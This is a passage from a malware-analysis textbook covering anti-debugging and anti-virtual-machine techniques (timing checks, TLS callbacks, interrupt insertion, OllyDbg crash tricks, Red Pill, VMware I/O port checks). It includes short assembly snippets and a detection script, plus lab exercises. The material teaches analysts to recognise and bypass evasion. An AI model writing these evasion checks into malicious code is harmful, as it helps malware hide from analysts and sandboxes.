the processor. QueryPerformanceCounter can be called to querythis counter twice in order to get a time difference for use in a comparison.If too much time has passed between the two calls, the assumption is that adebugger is being used.358 Chapter 16
The function GetTickCount returns the number of milliseconds that haveelapsed since the last system reboot. (Due to the size allocated for this counter,it rolls over after 49.7 days.) An example of GetTickCount in practice isshown in Listing 16-8.a = GetTickCount();MaliciousActivityFunction();b = GetTickCount();delta = b-a;if ((delta) > 0x1A){//Debugger Detected}else{//Debugger Not Found}Listing 16-8: GetTickCount timing techniqueAll of the timing attacks we’ve discussed can be found during debuggingor static analysis by identifying two successive calls to these functions followedby a comparison. These checks should catch a debugger only if you are singlesteppingor setting breakpoints between the two calls used to capture thetime delta. Therefore, the easiest way to avoid detection by timing is to runthrough these checks and set a breakpoint just after them, and then startyour single-stepping again. If that is not an option, simply modify the resultof the comparison to force the jump that you want to be taken.Interfering with Debugger Functionality<strong>Malware</strong> can use several techniques to interfere with normal debugger operation:thread local storage (TLS) callbacks, exceptions, and interrupt insertion.These techniques try to disrupt the program’s execution only if it isunder the control of a debugger.Using TLS CallbacksYou might think that when you load a program into a debugger, it willpause at the first instruction the program executes, but this is not always thecase. Most debuggers start at the program’s entry point as defined by the PEheader. A TLS callback can be used to execute code before the entry pointand therefore execute secretly in a debugger. If you rely only on the use of adebugger, you could miss certain malware functionality, as the TLS callbackcan run as soon as it is loaded into the debugger.TLS is a Windows storage class in which a data object is not an automaticstack variable, yet is local to each thread that runs the code. Basically, TLSallows each thread to maintain a different value for a variable declared usingAnti-Debugging 359
TLS. When TLS is implemented by an executable, the code will typically containa .tls section in the PE header, as shown in Figure 16-1. TLS supportscallback functions for initialization and termination of TLS data objects.Windows executes these functions before running code at the normal startof a program.Figure 16-1: TLS callback example—a TLS table in PEviewTLS callbacks can be discovered by viewing the .tls section using PEview.You should immediately suspect anti-debugging if you see a .tls section, asnormal programs typically do not use this section.<strong>Analysis</strong> of TLS callbacks is easy with IDA Pro. Once IDA Pro has finishedits analysis, you can view the entry points for a binary by pressing CTRL-E todisplay all entry points to the program, including TLS callbacks, as shownin Figure 16-2. All TLS callback functions have their labels prepended withTlsCallback. You can browse to the callback function in IDA Pro by doubleclickingthe function name.Figure 16-2: Viewing a TLS callback function in IDA Pro(press CTRL-E to display)360 Chapter 16
TLS callbacks can be handled within a debugger, though sometimesdebuggers will run the TLS callback before breaking at the initial entrypoint. To avoid this problem, change the debugger’s settings. For example,if you’re using OllyDbg, you can have it pause before the TLS callback byselecting OptionsDebugging OptionsEvents and setting System breakpointas the place for the first pause, as shown in Figure 16-3.NOTEOllyDbg 2.0 has more breaking capabilities than version 1.1; for example, it can pauseat the start of a TLS callback. Also, WinDbg always breaks at the system breakpointbefore the TLS callbacks.Figure 16-3: OllyDbg first pause optionsBecause TLS callbacks are well known, malware uses them less frequentlythan in the past. Not many legitimate applications use TLS callbacks, so a.tls section in an executable can stand out.Using ExceptionsAs discussed earlier, interrupts generate exceptions that are used by the debuggerto perform operations like breakpoints. In Chapter 15, you learned how toset up an SEH to achieve an unconventional jump. The modification of theSEH chain applies to both anti-disassembly and anti-debugging. In this section,we will skip the SEH specifics (since they were addressed in Chapter 15)and focus on other ways that exceptions can be used to hamper the malwareanalyst.Exceptions can be used to disrupt or detect a debugger. Most exceptionbaseddetection relies on the fact that debuggers will trap the exception andnot immediately pass it to the process being debugged for handling. Thedefault setting on most debuggers is to trap exceptions and not pass themto the program. If the debugger doesn’t pass the exception to the processproperly, that failure can be detected within the process exception-handlingmechanism.Anti-Debugging 361
Figure 16-4 shows OllyDbg’s default settings; all exceptions will be trappedunless the box is checked. These options are accessed via OptionsDebuggingOptionsExceptions.Figure 16-4: Ollydbg exception processing optionsNOTEWhen performing malware analysis, we recommend setting the debugging options topass all of the exceptions to the program.Inserting InterruptsA classic form of anti-debugging is to use exceptions to annoy the analyst anddisrupt normal program execution by inserting interrupts in the middle of avalid instruction sequence. Depending on the debugger settings, these insertionscould cause the debugger to stop, since it is the same mechanism thedebugger itself uses to set software breakpoints.Inserting INT 3Because INT 3 is used by debuggers to set software breakpoints, one antidebuggingtechnique consists of inserting 0xCC opcodes into valid sectionsof code in order to trick the debugger into thinking that the opcodes are itsbreakpoints. Some debuggers track where they set software breakpoints inorder to avoid falling for this trick.The 2-byte opcode sequence 0xCD03 can also be used to generate an INT 3,and this is often a valid way for malware to interfere with WinDbg. Outside adebugger, 0xCD03 generates a STATUS_BREAKPOINT exception. However, insideWinDbg, it catches the breakpoint and then silently advances EIP by exactly1 byte, since a breakpoint is normally the 0xCC opcode. This can cause theprogram to execute a different set of instructions when being debugged byWinDbg versus running normally. (OllyDbg is not vulnerable to interferenceusing this 2-byte INT 3 attack.)362 Chapter 16
Listing 16-9 shows assembly code that implements this technique. Thisexample sets a new SEH and then calls INT 3 to force the code to continue.push offset continuepush dword fs:[0]mov fs:[0], espint 3//being debuggedcontinue://not being debuggedListing 16-9: INT 3 techniqueInserting INT 2DThe INT 2D anti-debugging technique functions like INT 3—the INT 0x2D instructionis used to access the kernel debugger. Because INT 0x2D is the way that kerneldebuggers set breakpoints, the method shown in Listing 16-10 applies.Inserting ICEOne of Intel’s undocumented instructions is the In-Circuit Emulator (ICE)breakpoint, icebp (opcode 0xF1). This instruction is designed to make it easierto debug using an ICE, because it is difficult to set an arbitrary breakpointwith an ICE.Executing this instruction generates a single-step exception. If the programis being traced via single-stepping, the debugger will think it is the normalexception generated by the single-step and not execute a previously setexception handler. <strong>Malware</strong> can take advantage of this by using the exceptionhandler for its normal execution flow, which would be disrupted in this case.In order to bypass this technique, do not single-step over an icebpinstruction.Debugger VulnerabilitiesLike all software, debuggers contain vulnerabilities, and sometimes malwareauthors attack them in order to prevent debugging. Here, we present severalpopular vulnerabilities in the way OllyDbg handles the PE format.PE Header VulnerabilitiesThe first technique modifies the Microsoft PE header of a binary executable,causing OllyDbg to crash when loading the executable. The result is an errorof “Bad or Unknown 32-bit Executable File,” yet the program usually runsfine outside the debugger.This issue is due to the fact that OllyDbg follows the Microsoft specificationsregarding the PE header too strictly. In the PE header, there is typicallya structure known as the IMAGE_OPTIONAL_HEADER. Figure 16-5 shows a subset ofthis structure.Anti-Debugging 363
……LoaderFlags00000000hNumberOfRvaAndSizes00000099h0x99 is invalid!DataDirectory[0]Virtual AddressSize00000000h00000000hDataDirectory[1]Virtual AddressSize01007604h000000C8hDataDirectory[2]Virtual AddressSize0100B000h00008958h16 items in theDataDirectory Array……DataDirectory[15]Virtual AddressSize00000000h00000000hFigure 16-5: PE IMAGE_OPTIONAL_HEADER and NumberOfRvaAndSizes vulnerabilityThe last several elements in this structure are of particular interest. TheNumberOfRvaAndSizes field identifies the number of entries in the DataDirectoryarray that follows. The DataDirectory array indicates where to find otherimportant executable components in the file; it is little more than an array ofIMAGE_DATA_DIRECTORY structures at the end of the optional header structure.Each data directory structure specifies the size and relative virtual address ofthe directory.The size of the array is set to IMAGE_NUMBEROF_DIRECTORY_ENTRIES, which isequal to 0x10. The Windows loader ignores any NumberOfRvaAndSizes greaterthan 0x10, because anything larger will not fit in the DataDirectory array.OllyDbg follows the standard and uses NumberOfRvaAndSizes no matter what.As a consequence, setting the size of the array to a value greater than 0x10(like 0x99) will cause OllyDbg to generate a pop-up window to the userbefore exiting the program.The easiest way to overcome this technique is to manually modify thePE header and set the NumberOfRvaAndSizes to 0x10 using a hex editor or PEExplorer. Or, of course, you can use a debugger that is not vulnerable tothis technique, such as WinDbg or OllyDbg 2.0.Another PE header trick involves section headers, causing OllyDbg tocrash during loading with the error “File contains too much data.” (WinDbgand OllyDbg 2.0 are not vulnerable to this technique.) Sections contain thecontent of the file, including code, data, resources, and other information.Each section has a header in the form of an IMAGE_SECTION_HEADER structure.Figure 16-6 shows a subset of this structure.364 Chapter 16
Name“.text”Location to virtuallyload this sectionLocation of raw datain PE fileVirtualSizeVirtualAddressSizeOfRawDataPointerToRawDataPointerToRelocations00004C52h00401000h77777777h00000400h00000000h77777777h isinvalid!…ConclusionFigure 16-6: PE IMAGE_SECTION_HEADER structureThe elements of interest are VirtualSize and the SizeOfRawData. Accordingto the Windows PE specification, VirtualSize should contain the total size ofthe section when loaded into memory, and SizeOfRawData should contain thesize of data on disk. The Windows loader uses the smaller of VirtualSize andSizeOfRawData to map the section data into memory. If the SizeOfRawData islarger than VirtualSize, only VirtualSize data is copied into memory; the rest isignored. Because OllyDbg uses only the SizeOfRawData, setting the SizeofRawDatato something large like 0x77777777, will cause OllyDbg to crash.The easiest way to overcome this anti-debugging technique is to manuallymodify the PE header and set the SizeOfRawData using a hex editor tochange the value to be close to VirtualSize. (Note that, according to thespecification, this value must be a multiple of the FileAlignment value fromthe IMAGE_OPTIONAL_HEADER). PE Explorer is a great program to use for this purposebecause it is not fooled by a large value for SizeofRawData.The OutputDebugString Vulnerability<strong>Malware</strong> often attempts to exploit a format string vulnerability in version 1.1of OllyDbg, by providing a string of %s as a parameter to OutputDebugString tocause OllyDbg to crash. Beware of suspicious calls like OutputDebugString("%s%s%s%s%s%s%s%s%s%s%s%s%s%s"). If this call executes, your debugger willcrash.This chapter introduced you to some popular anti-debugging techniques.It takes patience and perseverance to learn to recognize and bypass antidebuggingtechniques. Be sure to take notes during your analysis andremember the location of any anti-debugging techniques and how youbypass them; doing so will help you if you need to restart the debuggingprocess.Most anti-debugging techniques can be spotted using common sense,while debugging a process slowly. For example, if you see code terminatingprematurely at a conditional jump, that might hint at an anti-debuggingAnti-Debugging 365
366 Chapter 16technique. Most popular anti-debugging techniques involve accessingfs:[30h], calling a Windows API call, or performing a timing check.Of course, as with all malware analysis, the best way to learn to thwartanti-debugging techniques is by continuing to reverse and study malware.<strong>Malware</strong> authors are always looking for new ways to thwart debuggers andto keep malware analysts like you on your toes.
LABSLab 16-1Lab 16-2Analyze the malware found in Lab16-01.exe using a debugger. This is thesame malware as Lab09-01.exe, with added anti-debugging techniques.Questions1. Which anti-debugging techniques does this malware employ?2. What happens when each anti-debugging technique succeeds?3. How can you get around these anti-debugging techniques?4. How do you manually change the structures checked during runtime?5. Which OllyDbg plug-in will protect you from the anti-debugging techniquesused by this malware?Analyze the malware found in Lab16-02.exe using a debugger. The goal of thislab is to figure out the correct password. The malware does not drop a maliciouspayload.Questions1. What happens when you run Lab16-02.exe from the command line?2. What happens when you run Lab16-02.exe and guess the command-lineparameter?3. What is the command-line password?4. Load Lab16-02.exe into IDA Pro. Where in the main function is strncmpfound?5. What happens when you load this malware into OllyDbg using thedefault settings?6. What is unique about the PE structure of Lab16-02.exe?7. Where is the callback located? (Hint: Use CTRL-E in IDA Pro.)8. Which anti-debugging technique is the program using to terminateimmediately in the debugger and how can you avoid this check?9. What is the command-line password you see in the debugger after youdisable the anti-debugging technique?10. Does the password found in the debugger work on the command line?11. Which anti-debugging techniques account for the different passwords inthe debugger and on the command line, and how can you protectagainst them?Anti-Debugging 367
Lab 16-3Analyze the malware in Lab16-03.exe using a debugger. This malware is similarto Lab09-02.exe, with certain modifications, including the introduction ofanti-debugging techniques. If you get stuck, see Lab 9-2.Questions1. Which strings do you see when using static analysis on the binary?2. What happens when you run this binary?3. How must you rename the sample in order for it to run properly?4. Which anti-debugging techniques does this malware employ?5. For each technique, what does the malware do if it determines it isrunning in a debugger?6. Why are the anti-debugging techniques successful in this malware?7. What domain name does this malware use?368 Chapter 16
ANTI-VIRTUAL MACHINETECHNIQUES<strong>Malware</strong> authors sometimes use anti-virtual machine(anti-VM) techniques to thwart attempts at analysis.With these techniques, the malware attempts to detectwhether it is being run inside a virtual machine. If avirtual machine is detected, it can act differently orsimply not run. This can, of course, cause problemsfor the analyst.Anti-VM techniques are most commonly found in malware that is widelydeployed, such as bots, scareware, and spyware (mostly because honeypotsoften use virtual machines and because this malware typically targets theaverage user’s machine, which is unlikely to be running a virtual machine).The popularity of anti-VM malware has been going down recently, andthis can be attributed to the great increase in the usage of virtualization.Traditionally, malware authors have used anti-VM techniques because theythought only analysts would be running the malware in a virtual machine.However, today both administrators and users use virtual machines in orderto make it easy to rebuild a machine (rebuilding had been a tedious process,but virtual machines save time by allowing you to go back to a snapshot).<strong>Malware</strong> authors are starting to realize that just because a machine is a virtual
machine does not necessarily mean that it isn’t a valuable victim. As virtualizationcontinues to grow, anti-VM techniques will probably become even lesscommon.Because anti-VM techniques typically target VMware, in this chapter,we’ll focus on anti-VMware techniques. We’ll examine the most commontechniques and how to defeat them by tweaking a couple of settings, removingsoftware, or patching an executable.VMware ArtifactsThe VMware environment leaves many artifacts on the system, especiallywhen VMware Tools is installed. <strong>Malware</strong> can use these artifacts, which arepresent in the filesystem, registry, and process listing, to detect VMware.For example, Figure 17-1 shows the process listing for a standard VMwareimage with VMware Tools installed. Notice that three VMware processes arerunning: VMwareService.exe, VMwareTray.exe, and VMwareUser.exe. Any oneof these can be found by malware as it searches the process listing for theVMware string.Figure 17-1: Process listing on a VMware image withVMware Tools runningVMwareService.exe runs the VMware Tools Service as a child of services.exe.It can be identified by searching the registry for services installed on a machineor by listing services using the following command:C:\> net start | findstr VMwareVMware Physical Disk Helper ServiceVMware Tools Service370 Chapter 17
The VMware installation directory C:\Program Files\VMware\VMware Toolsmay also contain artifacts, as can the registry. A quick search for “VMware”in a virtual machine’s registry might find keys like the following, which areentries that include information about the virtual hard drive, adapters, andvirtual mouse.[HKEY_LOCAL_MACHINE\HARDWARE\DEVICEMAP\Scsi\Scsi Port 0\Scsi Bus 0\Target Id 0\Logical Unit Id 0]"Identifier"="VMware Virtual IDE Hard Drive""Type"="DiskPeripheral"[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Reinstall\0000]"DeviceDesc"="VMware Accelerated AMD PCNet Adapter""DisplayName"="VMware Accelerated AMD PCNet Adapter""Mfg"="VMware, Inc.""ProviderName"="VMware, Inc."[HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Control\Class\{4D36E96F-E325-11CE-BFC1-08002BE10318}\0000]"LocationInformationOverride"="plugged into PS/2 mouse port""InfPath"="oem13.inf""InfSection"="VMMouse""ProviderName"="VMware, Inc."As discussed in Chapter 2, you can connect your virtual machine to a networkin a variety of ways, all of which allow the virtual machine to have itsown virtual network interface card (NIC). Because VMware must virtualizethe NIC, it needs to create a MAC address for the virtual machine, and,depending on its configuration, the network adapter can also identifyVMware usage.The first three bytes of a MAC address are typically specific to the vendor,and MAC addresses starting with 00:0C:29 are associated with VMware.VMware MAC addresses typically change from version to version, but all thata malware author needs to do is to check the virtual machine’s MAC addressfor VMware values.<strong>Malware</strong> can also detect VMware by other hardware, such as the motherboard.If you see malware checking versions of hardware, it might be tryingto detect VMware. Look for the code that checks MAC addresses or hardwareversions, and patch the code to avoid the check.The most common VMware artifacts can be easily eliminated by uninstallingVMware Tools or by trying to stop the VMware Tools Service with thefollowing command:net stop "VMware Tools Service"You may also be able to prevent malware from searching for artifacts.For example, if you find a single VMware-related string in malware—such asnet start | findstr VMware, VMMouse, VMwareTray.exe, or VMware Virtual IDE HardDrive—you know that the malware is attempting to detect VMware artifacts.You should be able to find this code easily in IDA Pro using the referencesto the strings. Once you find it, patch it to avoid detection while ensuringthat the malware will function properly.Anti-Virtual Machine Techniques 371
Bypassing VMware Artifact SearchingDefeating malware that searches for VMware artifacts is often a simple twostepprocess: identify the check and then patch it. For example, say we runstrings against the malware vmt.exe. We notice that the binary contains thestring "VMwareTray.exe", and we discover a cross-reference from the codeto this string. We follow this cross-reference to 0x401098, as shown in thedisassembly in Listing 17-1 at .0040102D call ds:CreateToolhelp32Snapshot00401033 lea ecx, [ebp+processentry32]00401039 mov ebx, eax0040103B push ecx ; lppe0040103C push ebx ; hSnapshot0040103D mov [ebp+processentry32.dwSize], 22Ch00401047 call ds:Process32FirstW0040104D mov esi, ds:WideCharToMultiByte00401053 mov edi, ds:strncmp00401059 lea esp, [esp+0]00401060 loc_401060: ; CODE XREF: sub_401000+B7j00401060 push 0 ; lpUsedDefaultChar00401062 push 0 ; lpDefaultChar00401064 push 104h ; cbMultiByte00401069 lea edx, [ebp+Str1]0040106F push edx ; lpMultiByteStr00401070 push 0FFFFFFFFh ; cchWideChar00401072 lea eax, [ebp+processentry32.szExeFile]00401078 push eax ; lpWideCharStr00401079 push 0 ; dwFlags0040107B push 3 ; CodePage0040107D call esi ; WideCharToMultiByte0040107F lea eax, [ebp+Str1]00401085 lea edx, [eax+1]00401088 loc_401088: ; CODE XREF: sub_401000+8Dj00401088 mov cl, [eax]0040108A inc eax0040108B test cl, cl0040108D jnz short loc_4010880040108F sub eax, edx00401091 push eax ; MaxCount00401092 lea ecx, [ebp+Str1]00401098 push offset Str2 ; "VMwareTray.exe" 0040109D push ecx ; Str10040109E call edi ; strncmp 004010A0 add esp, 0Ch004010A3 test eax, eax004010A5 jz short loc_4010C0004010A7 lea edx, [ebp+processentry32]004010AD push edx ; lppe004010AE push ebx ; hSnapshot004010AF call ds:Process32NextW004010B5 test eax, eax004010B7 jnz short loc_401060...372 Chapter 17
004010C0 loc_4010C0: ; CODE XREF: sub_401000+A5j004010C0 push 0 ; Code004010C2 call ds:exitListing 17-1: Disassembly snippet from vmt.exe showing VMware artifact detectionAnalyzing this code further, we notice that it is scanning the process listingwith functions like CreateToolhelp32Snapshot, Process32Next, and so on. Thestrncmp at is comparing the VMwareTray.exe string with the result of convertingprocessentry32.szExeFile to ASCII to determine if the process name is inthe process listing. If VMwareTray.exe is discovered in the process listing, theprogram will immediately terminate, as seen at 0x4010c2.There are a couple of ways to avoid this detection:• Patch the binary while debugging so that the jump at 0x4010a5 willnever be taken.• Use a hex editor to modify the VMwareTray.exe string to read XXXareTray.exeto make the comparison fail since this is not a valid process string.• Uninstall VMware Tools so that VMwareTray.exe will no longer run.Checking for Memory ArtifactsVMware leaves many artifacts in memory as a result of the virtualization process.Some are critical processor structures, which, because they are eithermoved or changed on a virtual machine, leave recognizable footprints.One technique commonly used to detect memory artifacts is a searchthrough physical memory for the string VMware, which we have found maydetect several hundred instances.Vulnerable InstructionsThe virtual machine monitor program monitors the virtual machine’s execution.It runs on the host operating system to present the guest operating systemwith a virtual platform. It also has a couple of security weaknesses thatcan allow malware to detect virtualization.NOTEThe x86 instruction-related issues in virtual machines discussed in this section wereoriginally outlined in the USENIX 2000 paper “<strong>Analysis</strong> of the Intel Pentium’s Abilityto Support a Secure Virtual Machine Monitor” by John Robin and Cynthia Irvine.In kernel mode, VMware uses binary translation for emulation. Certainprivileged instructions in kernel mode are interpreted and emulated, so theydon’t run on the physical processor. Conversely, in user mode, the code runsdirectly on the processor, and nearly every instruction that interacts withhardware is either privileged or generates a kernel trap or interrupt. VMwarecatches all the interrupts and processes them, so that the virtual machine stillthinks it is a regular machine.Anti-Virtual Machine Techniques 373
Some instructions in x86 access hardware-based information but don’tgenerate interrupts. These include sidt, sgdt, sldt, and cpuid, among others.In order to virtualize these instructions properly, VMware would need to performbinary translation on every instruction (not just kernel-mode instructions),resulting in a huge performance hit. To avoid huge performance hitsfrom doing full-instruction emulation, VMware allows certain instructions toexecute without being properly virtualized. Ultimately, this means that certaininstruction sequences will return different results when running underVMware than they will on native hardware.The processor uses certain key structures and tables, which are loaded atdifferent offsets as a side effect of this lack of full translation. The interruptdescriptor table (IDT) is a data structure internal to the CPU, which is used bythe operating system to determine the correct response to interrupts andexceptions. Under x86, all memory accesses pass through either the globaldescriptor table (GDT) or the local descriptor table (LDT). These tables containsegment descriptors that provide access details for each segment, includingthe base address, type, length, access rights, and so on. IDT (IDTR), GDT(GDTR), and LDT (LDTR) are the internal registers that contain theaddress and size of these respective tables.Note that operating systems do not need to utilize these tables. Forexample, Windows implements a flat memory model and uses only the GDTby default. It does not use the LDT.Three sensitive instructions—sidt, sgdt, and sldt—read the location ofthese tables, and all store the respective register into a memory location.While these instructions are typically used by the operating system, they arenot privileged in the x86 architecture, and they can be executed from userspace.An x86 processor has only three registers to store the locations of thesethree tables. Therefore, these registers must contain values valid for theunderlying host operating system and will diverge from values expected bythe virtualized (guest) operating system. Since the sidt, sgdt, and sldt instructionscan be invoked at any time by user-mode code without being trappedand properly virtualized by VMware, they can be used to detect its presence.Using the Red Pill Anti-VM TechniqueRed Pill is an anti-VM technique that executes the sidt instruction to grab thevalue of the IDTR register. The virtual machine monitor must relocate theguest’s IDTR to avoid conflict with the host’s IDTR. Since the virtual machinemonitor is not notified when the virtual machine runs the sidt instruction,the IDTR for the virtual machine is returned. The Red Pill tests for this discrepancyto detect the usage of VMware.Listing 17-2 shows how Red Pill might be used by malware.pushmovsubpushpushebpebp, espesp, 454hebxesi374 Chapter 17
push edipush 8 ; Sizepush 0 ; Vallea eax, [ebp+Dst]push eax ; Dstcall _memsetadd esp, 0Chlea eax, [ebp+Dst] sidt fword ptr [eax]mov al, [eax+5]cmp al, 0FFhjnz short loc_401E19Listing 17-2: Red Pill in malwareThe malware issues the sidt instruction at , which stores the contentsof IDTR into the memory location pointed to by EAX. The IDTR is 6 bytes,and the fifth byte offset contains the start of the base memory address. Thatfifth byte is compared to 0xFF, the VMware signature.Red Pill succeeds only on a single-processor machine. It won’t work consistentlyagainst multicore processors because each processor (guest or host)has an IDT assigned to it. Therefore, the result of the sidt instruction canvary, and the signature used by Red Pill can be unreliable.To thwart this technique, run on a multicore processor machine orsimply NOP-out the sidt instruction.Using the No Pill TechniqueThe sgdt and sldt instruction technique for VMware detection is commonlyknown as No Pill. Unlike Red Pill, No Pill relies on the fact that the LDTstructure is assigned to a processor, not an operating system. And becauseWindows does not normally use the LDT structure, but VMware provides virtualsupport for it, the table will differ predictably: The LDT location on thehost machine will be zero, and on the virtual machine, it will be nonzero. Asimple check for zero against the result of the sldt instruction does the trick.The sldt method can be subverted in VMware by disabling acceleration.To do this, select VMSettingsProcessors and check the Disable Accelerationbox. No Pill solves this acceleration issue by using the smsw instruction ifthe sldt method fails. This method involves inspecting the undocumentedhigh-order bits returned by the smsw instruction.Querying the I/O Communication PortPerhaps the most popular anti-VMware technique currently in use is that ofquerying the I/O communication port. This technique is frequently encounteredin worms and bots, such as the Storm worm and Phatbot.VMware uses virtual I/O ports for communication between the virtualmachine and the host operating system to support functionality like copyand paste between the two systems. The port can be queried and comparedwith a magic number to identify the use of VMware.Anti-Virtual Machine Techniques 375
The success of this technique depends on the x86 in instruction, whichcopies data from the I/O port specified by the source operand to a memorylocation specified by the destination operand. VMware monitors the use ofthe in instruction and captures the I/O destined for the communicationchannel port 0x5668 (VX). Therefore, the second operand needs to be loadedwith VX in order to check for VMware, which happens only when the EAXregister is loaded with the magic number 0x564D5868 (VMXh). ECX must beloaded with a value corresponding to the action you wish to perform on theport. The value 0xA means “get VMware version type,” and 0x14 means “getthe memory size.” Both can be used to detect VMware, but 0xA is more popularbecause it may determine the VMware version.Phatbot, also known as Agobot, is a botnet that is simple to use. One ofits features is its built-in support of the I/O communication port technique,as shown in Listing 17-3.004014FA push eax004014FB push ebx004014FC push ecx004014FD push edx004014FE mov eax, 'VMXh' 00401503 mov ebx, [ebp+var_1C]00401506 mov ecx, 0xA00401509 mov dx, 'VX' 0040150E in eax, dx0040150F mov [ebp+var_24], eax00401512 mov [ebp+var_1C], ebx00401515 mov [ebp+var_20], ecx00401518 mov [ebp+var_28], edx...0040153E mov eax, [ebp+var_1C]00401541 cmp eax, 'VMXh' 00401546 jnz short loc_40155CListing 17-3: Phatbot’s VMware detectionThe malware first loads the magic number 0x564D5868 (VMXh) into the EAXregister at . Next, it loads the local variable var_1c into EBX, a memory addressthat will return any reply from VMware. ECX is loaded with the value 0xA to getthe VMware version type. At , 0x5668 (VX) is loaded into DX, to be used in thefollowing in instruction to specify the VMware I/O communication port.Upon execution, the in instruction is trapped by the virtual machine andemulated to execute it. The in instruction uses parameters of EAX (magicvalue), ECX (operation), and EBX (return information). If the magic valuematches VMXh and the code is running in a virtual machine, the virtual machinemonitor will echo that back in the memory location specified by the EBXregister.The check at determines whether the code is being run in a virtualmachine. Since the get version type option is selected, the ECX register willcontain the type of VMware (1=Express, 2=ESX, 3=GSX, and 4=Workstation).376 Chapter 17
The easiest way to overcome this technique is to NOP-out the in instructionor to patch the conditional jump to allow it regardless of the outcome ofthe comparison.Using the str InstructionThe str instruction retrieves the segment selector from the task register,which points to the task state segment (TSS) of the currently executing task.<strong>Malware</strong> authors can use the str instruction to detect the presence of a virtualmachine, since the values returned by the instruction may differ on thevirtual machine versus a native system. (This technique does not work onmultiprocessor hardware.)Figure 17-2 shows the str instruction at 0x401224 in malware known asSNG.exe. This loads the TSS into the 4 bytes: var_1 through var_4, as labeled byIDA Pro. Two comparisons are made at 0x40125A and 0x401262 to determineif VMware is detected.Anti-VM x86 InstructionsWe’ve just reviewed the most common instructions used by malware toemploy anti-VM techniques. These instructions are as follows:• sidt• sgdt• sldt• smsw• str• in (with the second operand set to VX)• cpuid<strong>Malware</strong> will not typically run these instructions unless it is performingVMware detection, and avoiding this detection can be as easy as patching thebinary to avoid calling these instructions. These instructions are basically uselessif executed in user mode, so if you see them, they’re likely part of anti-VMware code. VMware describes roughly 20 instructions as “not virtualizable,”of which the preceding are the most commonly used by malware.Highlighting Anti-VM in IDA ProYou can search for the instructions listed in the previous section in IDA Prousing the IDAPython script shown in Listing 17-4. This script looks for theinstructions, highlights any in red, and prints the total number of anti-VMinstructions found in IDA’s output window.Figure 17-2 shows a partial result of running this script against SNG.exewith one location (str at 0x401224) highlighted by the bar. Examining thehighlighted code in IDA Pro will allow you to quickly see if the instructionfound is involved in an anti-VM technique. Further investigation shows thatthe str instruction is being used to detect VMware.Anti-Virtual Machine Techniques 377
Figure 17-2: The str anti-VM technique in SNG.exefrom idautils import *from idc import *heads = Heads(SegStart(ScreenEA()), SegEnd(ScreenEA()))antiVM = []for i in heads:if (GetMnem(i) == "sidt" or GetMnem(i) == "sgdt" or GetMnem(i) == "sldt" orGetMnem(i) == "smsw" or GetMnem(i) == "str" or GetMnem(i) == "in" orGetMnem(i) == "cpuid"):antiVM.append(i)print "Number of potential Anti-VM instructions: %d" % (len(antiVM))for i in antiVM:SetColor(i, CIC_ITEM, 0x0000ff)Message("Anti-VM: %08x\n" % i)Listing 17-4: IDA Pro script to find anti-VM instructions378 Chapter 17
Using ScoopyNGScoopyNG (http://www.trapkit.de/) is a free VMware detection tool thatimplements seven different checks for a virtual machine, as follows:• The first three checks look for the sidt, sgdt, and sldt (Red Pill andNo Pill) instructions.• The fourth check looks for str.• The fifth and sixth use the backdoor I/O port 0xa and 0x14 options,respectively.• The seventh check relies on a bug in older VMware versions running inemulation mode.For a disassembled version of ScoopyNG’s fourth check, see Figure 17-2.Tweaking SettingsWe have discussed a number of ways to thwart VMware detection throughoutthis chapter, including patching code, removing VMware Tools, changingVMware settings, and using a multiprocessor machine.There are also a number of undocumented features in VMware that canhelp mitigate anti-VMware techniques. For example, placing the options inListing 17-5 into the virtual machine’s .vmx file will make the virtual machineless detectable.isolation.tools.getPtrLocation.disable = "TRUE"isolation.tools.setPtrLocation.disable = "TRUE"isolation.tools.setVersion.disable = "TRUE"isolation.tools.getVersion.disable = "TRUE"monitor_control.disable_directexec = "TRUE"monitor_control.disable_chksimd = "TRUE"monitor_control.disable_ntreloc = "TRUE"monitor_control.disable_selfmod = "TRUE"monitor_control.disable_reloc = "TRUE"monitor_control.disable_btinout = "TRUE"monitor_control.disable_btmemspace = "TRUE"monitor_control.disable_btpriv = "TRUE"monitor_control.disable_btseg = "TRUE"Listing 17-5: VMware’s .vmx file undocumented options used to thwart anti-VM techniquesThe directexec parameter causes user-mode code to be emulated, insteadof being run directly on the CPU, thus thwarting certain anti-VM techniques.The first four settings are used by VMware backdoor commands so thatVMware Tools running in the guest cannot get information about the host.These changes will protect against all of ScoopyNG’s checks, other thanthe sixth, when running on a multiprocessor machine. However, we do notrecommend using these settings in VMware, because they disable the usefulnessof VMware Tools and they may have serious negative effects on the performanceof your virtual machines. Add these options only after you’veAnti-Virtual Machine Techniques 379
exhausted all other techniques. These techniques have been mentioned forcompleteness, but modifying a .vmx file to try to catch ten of the potentiallyhundreds of ways that VMware might be detected can be a bit of a wild-goosechase.Escaping the Virtual MachineConclusionVMware has its vulnerabilities, which can be exploited to crash the host operatingsystem or even run code in it.Many publicized vulnerabilities are found in VMware’s shared folders featureor in tools that exploit the drag-and-drop functionality of VMware Tools.One well-publicized vulnerability uses shared folders to allow a guest to write toany file on the host operating system in order to modify or compromise thehost operating system. Although this particular technique doesn’t work withthe current version of VMware, several different flaws have been discoveredin the shared folders feature. Disable shared folders in the virtual machinesettings to prevent this type of attack.Another well-publicized vulnerability was found in the virtual machinedisplay function in VMware. An exploit for this vulnerability is known asCloudburst, and it is publicly available as part of the Canvas penetrationtestingtool (this vulnerability has also been patched by VMware).Certain publicly available tools assist in exploiting VMware once thehost has been infected, including VMchat, VMcat, VMftp, VMdrag-n-hack,and VMdrag-n-sploit. These tools are of little use until you have escapedthe virtual machine, and you shouldn’t need to worry about them if malwareis being run in the virtual machine.This chapter introduced the most popular anti-VMware techniques. Becausemalware authors use these techniques to slow down analysis, it’s important tobe able to recognize them. We have explained these techniques in detail sothat you can find them in disassembly or debugging, and we’ve exploredways to overcome them without needing to modify malware at the disassemblylevel.When performing basic dynamic analysis, you should always use a virtualmachine. However, if your subject malware doesn’t seem to run, considertrying another virtual machine with VMware Tools uninstalled before debuggingor disassembling the malware in search of virtual machine detection.You might also run your subject malware in a different virtual environment(like VirtualBox or Parallels) or even on a physical machine.As with anti-debugging techniques, anti-VM techniques can be spottedusing common sense while slowly debugging a process. For example, if yousee code terminating prematurely at a conditional jump, it may be doing soas a result of an anti-VM technique. As always, be aware of these types ofissues and look ahead in the code to determine what action to take.380 Chapter 17
